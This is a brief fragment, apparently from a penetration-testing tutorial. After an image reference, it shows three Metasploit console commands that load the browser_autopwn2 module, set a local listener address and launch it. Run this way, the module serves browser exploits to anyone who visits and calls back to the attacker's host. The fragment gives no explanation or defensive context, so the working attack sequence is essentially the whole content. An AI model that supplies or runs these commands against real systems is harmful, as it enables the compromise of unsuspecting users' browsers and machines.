 msf > use auxiliary/server/browser_autopwn2 msf auxiliary(server/browser_autopwn2)> set lhost 192.168.1.130 msf auxiliary(server/browser_autopwn2)> run